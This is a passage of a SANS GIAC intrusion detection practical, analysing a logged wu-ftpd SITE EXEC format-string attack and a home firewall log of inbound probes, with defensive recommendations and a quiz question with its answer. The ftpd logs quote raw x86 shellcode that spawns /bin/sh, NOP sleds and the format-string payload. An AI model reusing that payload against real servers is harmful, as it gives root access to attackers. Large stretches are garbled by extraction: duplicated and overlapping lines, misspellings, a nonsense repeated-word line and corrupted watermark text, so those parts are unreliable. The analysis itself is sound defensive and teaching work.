    H°=Í?þ^N°0þÈ^F^D1À^F^G?v^H?F^L?ó N^H V^L°^KÍ?1À1Û°^A
   Í?è ÿÿÿ0bin0sh1..11
Aug 6 13:31:19 picard ftpd[20914]: SITE EXEC (lines: 0): 
    xx(°ÿ¿%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
    f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f %.f%.f%.f%.f%.
   f%.f%.f%.f%.f%.f%.f%.f%c%c%c%.f|%p
Aug 6 13:31:19 picard ftpd[20914]: FTP session closed
Aug 6 13:31:21 picard tcplog: ftp connection attempt 
    from kipo3.dsl.concentric.net
```
#### **1.3.1 Source of the Trace**

SANS/GIAC Homepage (http://www.sans.org/y2k/080800.htm) posted by Mike Black. Mike also states that this attack was recorded against three machines on his network almost simultaneously (down to the second.)

#### **1.3.2 Detect was generated by:**

This detect consists of log entries from an ftpd. It appears to be recording (at least) every connection attempt and command issued

#### **1.3.3 Probability the Source Address was Spoofed**

Probably not spoofed. This appears to be a "live" exploit attempt

#### **1.3.4 Description of the Attack**

The attacker first found a machine that he/she thought was vulnerable to an exploit of it's wu-ftpd (or derived) FTP server. There may have been previous reconnaissance, including possible fingerprinting of the FTP server, the OS, or even social engineering. The attack consists of connecting to the FTP server, as either an actual user account or as anonymous, and sending the server malicious code which allows the user to execute arbitrary commands as root.

#### **1.3.5 Attack Mechanism**

Onfortunately, the FTP servers included in many operating systems are based on wu-itpd, and include<br>the same vulnerability. This includes various versions of: Caldera OpenLinux, Connectiva Linux, Debian Washington University's wu-ftpd FTP server is vulnerable to a SITE EXEC exploit that allows the user to execute arbitrary shell code as root (Bugtraq ID# 1387, CVE CAN-2000-0573). Because the user's input is passed directly to a \*printf statement, the user can craft input to overwrite stack information, and point the function to included malicious shell code. Although this is exploited as a buffer overflow, the problem is actually a lack of input validation within wu-ftpd. wu-ftpd versions 2.5 and 2.6 are vulnerable. Unfortunately, the FTP servers included in many operating systems are based on wu-ftpd, and include Linux, HP-UX, RedHat Linux, Slackware Linux and TurboLinux. Also vulnerable are BSD ftpd 5.51 and BSD ftpd 5.60 (the final BSD release). The fact that an anonymous FTP user can exploit this vulnerability makes it even worse.

#### **1.3.6 Correlations**

Locally, the attack was seen simultaneously on three different machines. Other people have also seen the attack:

```
not rices22) iron [see 8 localizon 1127.0.0.1.1<br>
This blocaserver frys(442)]: FPT ACCESS REPUBE (anonymous)<br>
This blocaserver frys(442)]: FPT ACCESS REPUBE (anonymous)<br>
This blocaserver frys(442)]: FPT ACCESS REPUBE (anony
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
<90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90> 
Jose Nazario (http://www.sans.org/y2k/080800.htm)
Jun 23 16:35:48 biocserver ftpd[4388]: FTP ACCESS REFUSED (anonymous
   password not rfc822) from jose @ localhost [127.0.0.1]
Jun 23 16:37:59 biocserver ftpd[4427]: FTP ACCESS REFUSED (anonymous
  password not rfc822) from jose @ localhost [127.0.0.1]
Jun 23 16:38:32 biocserver ftpd[4435]: FTP ACCESS REFUSED (anonymous
   password not rfc822) from jose @ localhost [127.0.0.1]
Jose Nazario again (http://www.sans.org/y2k/101800.htm)
Oct 13 05:26:24 host1 ftpd[3415]: ANONYMOUS FTP LOGIN FROM 209.85.33.41 [209.85.33.41], 
<90><90><90><90><90><90><90><90> <90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90> 
<90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90> 
<90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90> 
<90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90> 
<90><90><90><90><90><90><90><90><90><90><90><90><90><90><90><90> 
<90><90><90><90><90><90><90><90><90> >1<C0>1<DB>1<C9><B0>F<CD><80>1<C0>1<DB> 
C<89><D9>A<B0>?<CD><80><EF>^A<br/><CO>1<C0>1<C9><8D>^^A<88>F^Df<B9><FF>^A<B0>
'<CD><80>1<C0><8D>^^A<B0>=<CD><80>1<C0>1<DB><8D>^^H<89>C^B1<C9><FE> 
<C9>1<C0><8D>^^H<B0><L<CD><80><FE><C9>u<F3>1<C0><88>F^I<8D>^^H<B0>=<CD>
<80><FE>^N<B0>0<FE><C8><89>F^D1<C0><88>F^G<89>v^H<89>F^L<89><F3>
<8D>N^H<8D>V^L<B0>^K<CD><80>1<C0>1<DB><B0>^A<CD><80><E8><90><FF><FF><FF> 0bin0sh1..11
Kent Engström (http://archives.neohapsis.com/archives/incidents/2000-08/0016.html)
> USER ftp 
> PASS 
                                                    \sim 2À1Û1ɰFÍ€1À1ÛC‰ÙA°?Í€ëk^1À1É ^_^F_f<sup>1</sup>ÿÿ_°<br>^ °=Í€þ °0þÈ^F 1À^F ‰v ‰F ‰ó N V °
'Í€1À ^ e^=Í€1À1Û ^ ‰C11ÉþÉ1À ^ ° Í€þÉuó1À^F
Í€1À1Û°_Í€è ÿÿÿÿÿÿ0bin0sh1..11 
> PASS 
                                                                 1À1Û1ɰFÍ€1À1ÛC‰ÙA°?Í€ëk^1À1É ^ ^F f<sup>1</sup>ÿÿ °
'Í€1À ^ °=Í€1À1Û ^ ‰C11ÉþÉ1À ^ ° Í€þÉuó1À^F ^_°=Í€þ_°0þÈ^F_1À^F_‰v_‰F ‰ó N_ V
```
Í€1À1Û°\_Í€è ÿÿÿÿÿÿ0bin0sh1..11

#### **1.3.7 Evidence of Active Targeting**

This is clearly an attack against a specific host. According to the trace posting, it was "an attempt", so we can assume that it was not successful.

#### **1.3.8 Severity**

Severity = (Criticality + Lethality) – (System Countermeasures + Network Countermeasures)



$$
Severity = (3 + 5) - (5 + 1) = 8 - 7 = 2
$$

#### **1.3.9 Defensive Recommendation(s)**

• Ensure that no FTP server is accessible from the Internet that does not need to be

- If possible, install an FTP Proxy at the perimeter
- Ensure that all hosts with this vulnerability are patched
- Mantra #1: Implement a default-deny-all policy for the perimeter, if possible/not already in place
- Mantra #2: Implement a firewall/proxy architecture for the perimeter, if possible/not already in place
- Mantra #3: Implement defense-in-depth, if possible/not already in place (hardened OSs, wrappers, firewalled internal enclaves, internal IDSs, well-educated System Admins, good and open communications between Net Admins, Sys Admins and Security, etc.)
- Mantra #4: Get buy-in from Management, if possible/not already in place

#### **1.3.10 Multiple Choice Test Question**

What, if anything, is suspicious about the ftpd log entries below?

```
Example 18: Example 19: Authorities and Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative Conservative
\mathcal{L}_{\mathcal{A}}Aug 6 13:31:16 picard ftpd[20914]: USER ftp
Aug 6 13:31:16 picard ftpd[20914]: PASS 
 1À1Û1ɰFÍ?1À1ÛC?ÙA°?Í?ëk^1À1É ^^A^F^Df
  <sup>1</sup>ÿ^A°'Í?1À ^^A°=Í?1À1Û ^^H?C^B1ÉþÉ1À ^^H°^LÍ?þÉuó1À
   ^F^I ^^H°=Í?þ^N°0þÈ^F^D1À^F^G?v^H?F^L?ó N^H V^L°^KÍ
   ?1À1Û°^AÍ?è ÿÿÿ0bin0sh1..11
Aug 6 13:31:16 picard ftpd[20914]: ANONYMOUS FTP LOGIN 
   FROM kipo3.dsl.concentric.net [207.88.31.242], 
 ...
  1À1Û1ɰFÍ?1À1ÛC?ÙA°?Í?ëk^1À1É ^^A^F^Df1ÿ^A°'
   Í?1À ^^A°=Í?1À1Û ^^H?C^B1ÉþÉ1À ^^H°^LÍ?þÉuó1À^F^I ^^
   H°=Í?þ^N°0þÈ^F^D1À^F^G?v^H?F^L?ó N^H V^L°^KÍ?1À1Û°^A
   Í?è ÿÿÿ0bin0sh1..11
Aug 6 13:31:19 picard ftpd[20914]: SITE EXEC (lines: 0): 
   xx(°ÿ¿%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
   .f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.
   f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f %.f%.f%.f%.f%.
  f%.f%.f%.f%.f%.f%.f%.f%c%c%c%.f|%p
Aug 6 13:31:19 picard ftpd[20914]: FTP session closed
Aug 6 13:31:21 picard tcplog: ftp connection attempt 
 from kipo3.dsl.concentric.net
```
- a) The large volume of garbage text strings input by the FTP Client
- b) The strings "bin" and "sh" near the end of the first two garbage strings
- c) The "SITE EXEC" command attempted by the FTP Client
- d) All of the above
- e) Nothing this is probably a bad dial-in connection

[Correct Answer: **d**]

#### **1.4 Detect #4: Just another day @home.com …**

k Win, 9/30/00, 00:28:48 -5:00 GMT, 172.139.16.50:3554, myhost.home.com:1234, TCP FWIN, 8/8/00, 11:02:42 -5:00 GMT, 215.225.80.204:28/9<br>FWIN, 8/12/00, 12:29:16 -5:00 GMT, 203.76.129.48:1928, my FWIN, 9/19/00, 22:17:58 -5:00 GMT, 24.23.73.18:1097, myhost.home.com:22, UDP FWIN, 9/19/00, 22:30:54 -5:00 GMT, 24.23.73.18:1099, m<br>FWIN, 9/19/00, 20:37:29 500 GMT, 24:23.73.18:1097, myhost.home.com:20, UDD FWIN, 7/9/00, 15:40:38 -5:00 GMT, 216.2.176.162:109, myhost.home.com:109, TCP FWIN, 8/12/00, 12:00:46 -5:00 GMT, 211.46.122.121:29220, myhost.home.com:109, TCP FWIN, 10/25/00, 19:46:36 -5:00 GMT, 202.30.4.73:109, myhost.home.com:109, TCP FWIN, 7/28/00, 18:28:46 -5:00 GMT, 206.79.171.67:80, myhost.home.com:10903, TCP FWIN, 8/12/00, 12:00:18 -5:00 GMT, 211.46.122.121:24699, myhost.home.com:110, TCP FWIN, 8/26/00, 10:26:28 -5:00 GMT, 209.104.36.122:443, myhost.home.com:11090, TCP FWIN, 5/19/00, 21:42:10 -5:00 GMT, 195.154.202.153:2666, myhost.home.com:111, TCP FWIN, 6/8/00, 17:45:32 -5:00 GMT, 203.129.242.39:111, myhost.home.com:111, TCP FWIN, 6/10/00, 11:53:54 -5:00 GMT, 209.222.171.212:111, myhost.home.com:111, TCP FWIN, 8/25/00, 20:23:48 -5:00 GMT, 141.223.79.68:2372, myhost.home.com:111, TCP FWIN, 10/14/00, 17:33:08 -5:00 GMT, 192.33.182.176:1713, myhost.home.com:111, TCP FWIN, 10/26/00, 19:13:48 -5:00 GMT, 63.204.247.108:1631, myhost.home.com:111, TCP FWIN, 10/29/00, 16:34:42 -5:00 GMT, 210.20.43.35:10101, myhost.home.com:111, TCP FWIN, 10/29/00, 16:54:56 -5:00 GMT, 12.10.153.73:10101, myhost.home.com:111, TCP FWIN, 10/29/00, 22:17:52 -5:00 GMT, 192.71.20.155:10101, myhost.home.com:111, TCP FWIN, 11/15/00, 13:38:26 -5:00 GMT, 216.37.13.180:1975, myhost.home.com:1126, TCP FWIN, 11/15/00, 13:41:10 -5:00 GMT, 216.37.13.181:1975, myhost.home.com:1128, TCP FWIN, 11/15/00, 13:29:50 -5:00 GMT, 24.0.0.203:41484, myhost.home.com:119, TCP FWIN, 9/30/00, 00:28:48 -5:00 GMT, 172.139.16.50:3564, myhost.home.com:1234, TCP FWIN, 8/12/00, 22:52:24 -5:00 GMT, 24.222.77.149:1751, myhost.home.com:12345, TCP FWIN, 8/12/00, 23:01:44 -5:00 GMT, 24.132.78.62:4668, myhost.home.com:12345, TCP FWIN, 8/13/00, 16:40:44 -5:00 GMT, 24.108.20.226:3005, myhost.home.com:12345, TCP FWIN, 10/6/00, 20:53:12 -5:00 GMT, 210.221.246.19:1183, myhost.home.com:12345, TCP FWIN, 10/8/00, 13:05:02 -5:00 GMT, 211.33.111.237:1256, myhost.home.com:12345, TCP FWIN, 10/8/00, 14:38:38 -5:00 GMT, 216.78.142.63:3937, myhost.home.com:12345, TCP FWIN, 10/8/00, 18:44:00 -5:00 GMT, 211.37.41.228:1380, myhost.home.com:12345, TCP FWIN, 10/8/00, 18:59:22 -5:00 GMT, 63.110.120.165:3338, myhost.home.com:12345, TCP FWIN, 10/8/00, 21:06:30 -5:00 GMT, 211.61.38.216:1969, myhost.home.com:12345, TCP FWIN, 7/15/00, 11:45:10 -5:00 GMT, 24.23.131.40:4921, myhost.home.com:1243, TCP FWIN, 8/12/00, 13:33:34 -5:00 GMT, 24.14.252.68:3219, myhost.home.com:1243, TCP FWIN, 9/23/00, 15:51:18 -5:00 GMT, 24.23.179.31:3523, myhost.home.com:1243, TCP FWIN, 10/5/00, 20:52:52 -5:00 GMT, 24.168.227.42:2907, myhost.home.com:1243, TCP FWIN, 10/8/00, 17:22:28 -5:00 GMT, 24.11.193.86:4304, myhost.home.com:1243, TCP FWIN, 11/6/00, 22:18:04 -5:00 GMT, 24.20.194.41:2951, myhost.home.com:1243, TCP FWIN, 9/29/00, 23:21:36 -5:00 GMT, 199.172.146.194:80, myhost.home.com:1285, TCP FWIN, 10/25/00, 18:21:32 -5:00 GMT, 208.223.206.69:80, myhost.home.com:13229, TCP FWIN, 8/12/00, 11:56:12 -5:00 GMT, 208.178.169.53:80, myhost.home.com:13280, TCP FWIN, 8/12/00, 11:54:08 -5:00 GMT, 208.178.169.53:80, myhost.home.com:13777, TCP FWIN, 9/25/00, 01:56:56 -5:00 GMT, 206.41.20.84:80, myhost.home.com:14118, TCP FWIN, 10/25/00, 18:21:26 -5:00 GMT, 208.223.206.117:80, myhost.home.com:15508, TCP FWIN, 10/25/00, 18:24:14 -5:00 GMT, 208.223.206.72:80, myhost.home.com:16018, TCP FWIN, 10/8/00, 18:42:18 -5:00 GMT, 24.42.219.164:2406, myhost.home.com:20139, TCP FWIN, 10/29/00, 20:18:42 -5:00 GMT, 24.216.4.177:1872, myhost.home.com:20139, TCP FWIN, 9/29/00, 23:53:10 -5:00 GMT, 204.162.96.81:80, myhost.home.com:2056, TCP FWIN, 10/25/00, 18:25:24 -5:00 GMT, 208.223.206.67:80, myhost.home.com:20891, TCP FWIN, 7/4/00, 13:38:54 -5:00 GMT, 212.159.130.38:3695, myhost.home.com:21, TCP FWIN, 7/7/00, 21:54:28 -5:00 GMT, 24.11.182.143:2212, myhost.home.com:21, TCP FWIN, 7/9/00, 19:33:20 -5:00 GMT, 209.54.151.13:2157, myhost.home.com:21, TCP FWIN, 7/27/00, 21:40:28 -5:00 GMT, 24.14.36.90:3622, myhost.home.com:21, TCP FWIN, 8/5/00, 18:32:20 -5:00 GMT, 208.37.215.123:21, myhost.home.com:21, TCP FWIN, 8/6/00, 16:53:52 -5:00 GMT, 212.170.19.199:1784, myhost.home.com:21, TCP FWIN, 8/16/00, 18:23:04 -5:00 GMT, 166.114.39.145:63668, myhost.home.com:21, TCP FWIN, 8/26/00, 17:21:06 -5:00 GMT, 195.224.163.226:4307, myhost.home.com:21, TCP FWIN, 9/3/00, 20:50:42 -5:00 GMT, 195.154.203.145:1697, myhost.home.com:21, TCP FWIN, 9/16/00, 22:35:40 -5:00 GMT, 62.180.221.112:4328, myhost.home.com:21, TCP FWIN, 9/18/00, 20:41:06 -5:00 GMT, 24.91.59.156:4092, myhost.home.com:21, TCP FWIN, 9/20/00, 20:52:08 -5:00 GMT, 24.23.52.132:21, myhost.home.com:21, TCP FWIN, 9/24/00, 20:02:24 -5:00 GMT, 195.34.147.234:4834, myhost.home.com:21, TCP FWIN, 10/8/00, 15:36:30 -5:00 GMT, 203.63.54.226:4379, myhost.home.com:21, TCP FWIN, 10/8/00, 21:19:16 -5:00 GMT, 206.212.47.168:4450, myhost.home.com:21, TCP FWIN, 10/14/00, 13:39:02 -5:00 GMT, 24.9.84.147:1152, myhost.home.com:21, TCP FWIN, 10/21/00, 19:00:20 -5:00 GMT, 62.227.201.120:4840, myhost.home.com:21, TCP FWIN, 6/23/00, 17:23:54 -5:00 GMT, 24.23.73.173:3010, myhost.home.com:22, UDP FWIN, 9/19/00, 22:14:18 -5:00 GMT, 24.23.73.18:1065, myhost.home.com:22, UDP FWIN, 9/19/00, 22:14:50 -5:00 GMT, 24.23.73.18:1072, myhost.home.com:22, UDP FWIN, 9/19/00, 22:15:22 -5:00 GMT, 24.23.73.18:1077, myhost.home.com:22, UDP FWIN, 9/19/00, 22:15:56 -5:00 GMT, 24.23.73.18:1082, myhost.home.com:22, UDP FWIN, 9/19/00, 22:16:32 -5:00 GMT, 24.23.73.18:1087, myhost.home.com:22, UDP FWIN, 9/19/00, 22:17:06 -5:00 GMT, 24.23.73.18:1092, myhost.home.com:22, UDP FWIN, 9/19/00, 22:27:26 -5:00 GMT, 24.23.73.18:1054, myhost.home.com:22, UDP FWIN, 9/19/00, 22:28:04 -5:00 GMT, 24.23.73.18:1063, myhost.home.com:22, UDP FWIN, 9/19/00, 22:28:28 -5:00 GMT, 24.23.73.18:1068, myhost.home.com:22, UDP FWIN, 9/19/00, 22:28:50 -5:00 GMT, 24.23.73.18:1073, myhost.home.com:22, UDP FWIN, 9/19/00, 22:29:06 -5:00 GMT, 24.23.73.18:1078, myhost.home.com:22, UDP FWIN, 9/19/00, 22:29:20 -5:00 GMT, 24.23.73.18:1083, myhost.home.com:22, UDP FWIN, 9/19/00, 22:30:02 -5:00 GMT, 24.23.73.18:1088, myhost.home.com:22, UDP FWIN, 9/19/00, 22:30:18 -5:00 GMT, 24.23.73.18:1093, myhost.home.com:22, UDP FWIN, 9/19/00, 22:30:54 -5:00 GMT, 24.23.73.18:1099, myhost.home.com:22, UDP

MT 2003 08.8 and my many retains full rights. The Final and MT 2003 24:00 08 and MT 21185.22 and MT 21185.22 and MT 21185.22 and MT 21185.22 and MT 21185.22 and MT 21185.22 and MT 21185.22 and MT 21185.22 and MT 21185.22 a FWIN, 9/19/00, 22:31:20 -5:00 GMT, 24.23.73.18:1104, myhost.home.com:22, UDP FWIN, 9/19/00, 22:32:02 -5:00 GMT, 24.23.73.18:1109, myhost.home.com:22, UDP FWIN, 6/13/00, 23:53:02 -5:00 GMT, 4.23.70.245:4197, myhost.home.com:23, TCP FWIN, 10/14/00, 13:40:50 -5:00 GMT, 208.191.223.169:23, myhost.home.com:23, TCP FWIN, 8/14/00, 20:19:30 -5:00 GMT, 206.79.171.85:80, myhost.home.com:23512, TCP FWIN, 8/13/00, 18:09:28 -5:00 GMT, 213.188.25.2:10622, myhost.home.com:27069, TCP FWIN, 5/21/00, 18:29:04 -5:00 GMT, 24.64.243.2:3347, myhost.home.com:27374, TCP FWIN, 5/21/00, 18:43:04 -5:00 GMT, 24.64.243.2:3281, myhost.home.com:27374, TCP FWIN, 6/5/00, 22:22:22 -5:00 GMT, 24.214.20.141:4324, myhost.home.com:27374, TCP FWIN, 6/23/00, 22:46:10 -5:00 GMT, 62.6.94.115:3329, myhost.home.com:27374, TCP FWIN, 6/25/00, 10:38:02 -5:00 GMT, 24.95.54.211:4075, myhost.home.com:27374, TCP FWIN, 7/2/00, 09:47:06 -5:00 GMT, 24.161.48.194:4307, myhost.home.com:27374, TCP FWIN, 7/4/00, 15:31:04 -5:00 GMT, 206.97.109.106:3993, myhost.home.com:27374, TCP FWIN, 7/7/00, 19:02:26 -5:00 GMT, 24.23.28.120:3819, myhost.home.com:27374, TCP FWIN, 7/15/00, 12:20:14 -5:00 GMT, 4.16.34.136:4753, myhost.home.com:27374, TCP FWIN, 7/28/00, 22:16:32 -5:00 GMT, 172.155.87.24:1328, myhost.home.com:27374, TCP FWIN, 8/5/00, 14:33:34 -5:00 GMT, 194.186.233.10:27374, myhost.home.com:27374, TCP FWIN, 8/8/00, 10:44:34 -5:00 GMT, 216.225.80.204:2264, myhost.home.com:27374, TCP FWIN, 8/8/00, 11:02:42 -5:00 GMT, 216.225.80.204:2879, myhost.home.com:27374, TCP FWIN, 8/8/00, 22:28:02 -5:00 GMT, 24.26.171.120:2838, myhost.home.com:27374, TCP FWIN, 8/12/00, 23:03:28 -5:00 GMT, 24.19.29.8:4527, myhost.home.com:27374, TCP FWIN, 8/13/00, 15:11:24 -5:00 GMT, 24.29.173.105:4270, myhost.home.com:27374, TCP FWIN, 8/13/00, 18:16:48 -5:00 GMT, 24.22.42.41:3858, myhost.home.com:27374, TCP FWIN, 8/14/00, 07:42:02 -5:00 GMT, 216.225.80.53:3137, myhost.home.com:27374, TCP FWIN, 8/20/00, 22:08:20 -5:00 GMT, 24.22.230.73:2747, myhost.home.com:27374, TCP FWIN, 8/26/00, 14:13:58 -5:00 GMT, 216.209.235.24:2204, myhost.home.com:27374, TCP FWIN, 8/26/00, 15:23:10 -5:00 GMT, 24.18.115.163:4561, myhost.home.com:27374, TCP FWIN, 9/8/00, 19:39:50 -5:00 GMT, 24.12.30.125:3142, myhost.home.com:27374, TCP FWIN, 9/11/00, 20:43:04 -5:00 GMT, 24.218.93.38:2782, myhost.home.com:27374, TCP FWIN, 10/4/00, 00:15:02 -5:00 GMT, 24.18.17.191:4244, myhost.home.com:27374, TCP FWIN, 10/10/00, 17:31:14 -5:00 GMT, 63.95.64.224:4199, myhost.home.com:27374, TCP FWIN, 10/19/00, 22:06:00 -5:00 GMT, 24.71.3.200:4145, myhost.home.com:27374, TCP FWIN, 10/21/00, 12:30:20 -5:00 GMT, 24.18.82.62:1984, myhost.home.com:27374, TCP FWIN, 10/22/00, 17:27:44 -5:00 GMT, 193.83.77.195:1085, myhost.home.com:27374, TCP FWIN, 10/29/00, 21:17:08 -5:00 GMT, 24.19.146.101:1186, myhost.home.com:27374, TCP FWIN, 11/10/00, 11:13:54 -5:00 GMT, 208.61.122.120:4051, myhost.home.com:27374, TCP FWIN, 8/19/00, 20:26:06 -5:00 GMT, 207.137.47.137:28432, myhost.home.com:28431, UDP FWIN, 8/21/00, 20:32:42 -5:00 GMT, 207.137.47.137:28432, myhost.home.com:28431, UDP FWIN, 10/9/00, 18:25:32 -5:00 GMT, 207.46.230.219:80, myhost.home.com:3072, TCP FWIN, 9/30/00, 23:51:52 -5:00 GMT, 206.105.237.36:80, myhost.home.com:3118, TCP FWIN, 9/30/00, 23:51:56 -5:00 GMT, 206.105.237.36:80, myhost.home.com:3125, TCP FWIN, 8/16/00, 21:29:50 -5:00 GMT, 63.10.61.106:1138, myhost.home.com:31337, UDP FWIN, 8/28/00, 20:20:04 -5:00 GMT, 24.218.72.137:1558, myhost.home.com:31337, UDP FWIN, 6/23/00, 08:55:10 -5:00 GMT, 12.26.137.73:2756, myhost.home.com:4045, TCP FWIN, 7/9/00, 20:50:56 -5:00 GMT, 64.41.202.80:80, myhost.home.com:4455, TCP FWIN, 7/9/00, 20:47:56 -5:00 GMT, 216.52.13.30:80, myhost.home.com:4797, TCP FWIN, 7/9/00, 20:34:42 -5:00 GMT, 206.239.85.197:43090, myhost.home.com:49760, TCP FWIN, 11/14/00, 17:17:44 -5:00 GMT, 203.85.84.188:2393, myhost.home.com:515, TCP FWIN, 5/27/00, 22:23:22 -5:00 GMT, 24.14.151.181:4592, myhost.home.com:53, TCP FWIN, 5/27/00, 22:49:32 -5:00 GMT, 24.14.151.181:2349, myhost.home.com:53, TCP FWIN, 5/27/00, 23:01:04 -5:00 GMT, 24.14.151.181:4072, myhost.home.com:53, TCP FWIN, 6/7/00, 22:01:40 -5:00 GMT, 206.225.55.66:3591, myhost.home.com:53, TCP FWIN, 6/10/00, 14:02:58 -5:00 GMT, 209.222.171.212:53, myhost.home.com:53, TCP FWIN, 6/11/00, 11:16:50 -5:00 GMT, 164.164.23.5:29412, myhost.home.com:53, TCP FWIN, 6/24/00, 11:30:20 -5:00 GMT, 203.197.144.137:53, myhost.home.com:53, TCP FWIN, 8/7/00, 20:41:58 -5:00 GMT, 208.171.98.178:3928, myhost.home.com:53, TCP FWIN, 6/23/00, 17:23:54 -5:00 GMT, 24.23.73.173:3010, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:14:50 -5:00 GMT, 24.23.73.18:1072, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:15:22 -5:00 GMT, 24.23.73.18:1077, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:15:56 -5:00 GMT, 24.23.73.18:1082, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:16:32 -5:00 GMT, 24.23.73.18:1087, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:17:06 -5:00 GMT, 24.23.73.18:1092, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:17:58 -5:00 GMT, 24.23.73.18:1097,myhost.home.com:5632, UDP FWIN, 9/19/00, 22:28:04 -5:00 GMT, 24.23.73.18:1063, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:28:28 -5:00 GMT, 24.23.73.18:1068, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:28:50 -5:00 GMT, 24.23.73.18:1073, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:29:06 -5:00 GMT, 24.23.73.18:1078, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:29:20 -5:00 GMT, 24.23.73.18:1083, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:30:02 -5:00 GMT, 24.23.73.18:1088, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:30:18 -5:00 GMT, 24.23.73.18:1093, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:30:54 -5:00 GMT, 24.23.73.18:1099, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:31:20 -5:00 GMT, 24.23.73.18:1104, myhost.home.com:5632, UDP FWIN, 9/19/00, 22:32:02 -5:00 GMT, 24.23.73.18:1109, myhost.home.com:5632, UDP FWIN, 7/18/00, 08:03:56 -5:00 GMT, 206.41.20.67:80, myhost.home.com:5647, TCP FWIN, 6/17/00, 23:09:10 -5:00 GMT, 204.83.184.210:4625, myhost.home.com:635, TCP FWIN, 9/18/00, 18:06:44 -5:00 GMT, 24.17.10.116:4169, myhost.home.com:6667, TCP FWIN, 9/23/00, 16:32:56 -5:00 GMT, 24.23.179.31:3801, myhost.home.com:6667, TCP FWIN, 10/3/00, 23:58:16 -5:00 GMT, 216.6.3.56:80, myhost.home.com:6735, TCP FWIN, 6/13/00, 23:33:50 -5:00 GMT, 209.83.166.184:59197, myhost.home.com:6970, UDP FWIN, 9/17/00, 20:06:24 -5:00 GMT, 128.248.155.70:8030, myhost.home.com:6970, UDP

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Anthor retains full rights. *Intrusion Detection Practical v2.2.5 Mark Gryparis Page 14 of 42 SANS Network Security 2000, Monterey CA - October 2000*

FWIN, 10/1/00, 00:20:02 -5:00 GMT, 209.67.78.209:4658, myhost.home.com:6970, UDP FWIN, 10/10/00, 22:08:36 -5:00 GMT, 63.160.170.51:18306, myhost.home.com:6970, UDP FWIN, 10/10/00, 22:16:40 -5:00 GMT, 63.160.170.52:31774, myhost.home.com:6970, UDP FWIN, 9/29/00, 23:26:40 -5:00 GMT, 194.151.166.50:20518, myhost.home.com:6971, UDP FWIN, 10/3/00, 23:58:18 -5:00 GMT, 216.6.3.56:80, myhost.home.com:7456, TCP

FWIN, 6/17/00, 00:25:42 -5:00 GMT, 202.235.50.12:65535, myhost.home.com:8080, TCP FWIN, 6/9/00, 19:39:12 -5:00 GMT, 202.101.18.178:2188, myhost.home.com:98, TCP FWIN, 6/17/00, 22:19:22 -5:00 GMT, 210.95.93.253:2254, myhost.home.com:98, TCP FWIN, 8/8/00, 19:27:50 -5:00 GMT, 202.108.255.177:2260, myhost.home.com:98, TCP

#### **1.4.1 Source of the Trace**

These are log entries from the personal firewall I have installed on my home PC, which has a direct cable modem connection to my ISP, Home.com.

#### **1.4.2 Detect was generated by:**

without real-time confirmation from the person at the keyboard. ZoneAlarm pops-up an "Allow/Disallow"<br>dialed hav avany time on inhaund connection was attempted This detect was generated by ZoneAlarm v2.1.25. It contains all log entries from the time I installed it on my MS Windows 98 machine (5/16/00) until now. My rule set allows no inbound connections of any kind dialog box every time an inbound connection was attempted.

Also note that the computer is not on 24x7. We only turn it on when we use it, so you're only going to see detects at times when a family computer is normally being used: evenings and weekends.

ZoneAlarm logs all blocked traffic, inbound and out. Only the inbound-triggered detects are listed above. I have removed out all the outbound log entries. I have also removed the 300+ entries generated by the following two nodes over the last 6 months:

- authorized-scan.security.home.net (24.0.94.130)
- authorized-scan1.security.home.net (24.0.0.203)

These are "security scanners" operated by home.com that hit my machine between 2 and 5 times per day, every 1 to 3 days. These probes appear as a scan for nntp (TCP 119):

FWIN,2000/06/07,21:11:50 -5:00 GMT,24.0.94.130:49455,24.23.73.94:119,TCP

the **Trace**<br>the **Frace** from the personal firewall I have installed on my home PC, which has<br>log-entries from the personal firewall I have installed on my home PC, which has<br>senerated by:<br>senerated by:<br>a senerated by ZoneA The outbound log entries are typically generated by "spyware" – programs you've installed on your computer that covertly send information back to their masters. These are usually things that simply invade your privacy, like app use info, software checking if there's an update to itself available, licensing info, what web sites you visit, what other apps you have installed, etc. This info is used to build marketing databases and get you to buy things. Occasionally, more serious info is communicated without your knowledge, like Microsoft collecting your IP address. Most importantly, outbound traffic due to Trojans and DDoS tools is blocked and logged (unless explicitly permitted by ZoneAlarm configuration.)

